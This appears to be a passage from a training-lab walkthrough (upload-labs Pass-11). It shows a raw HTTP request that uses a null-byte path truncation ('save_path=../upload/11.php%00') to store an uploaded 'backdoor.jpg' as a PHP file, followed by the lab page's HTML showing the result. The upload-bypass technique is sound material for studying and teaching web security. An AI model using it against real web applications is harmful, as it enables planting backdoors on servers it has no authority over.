 POST /Pass-11/index.php?save_path=../upload/11.php%00 HTTP/1.1
Host: www.upload_lab.com
User-Agent: Mozilla/5.0 (Windows NT 5.2; WOW64; rv:15.0)
Gecko/20100101 Firefox/15.0.1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer:
http://www.upload_lab.com/Pass-11/index.php?save_path=../upload/
Content-Type: multipart/form-data;
boundary=---------------------------18756118404966
Content-Length: 345
-----------------------------18756118404966
Content-Disposition: form-data; name="upload_file";
filename="backdoor.jpg"
Content-Type: application/octet-stream
<li>
<h3>上传区</h3>
<form action="?save_path=../upload/"
enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img
src="../upload/11.php  /5620221003221851.jpg" width="250px" />
</div>
</li>
</ol>
</div>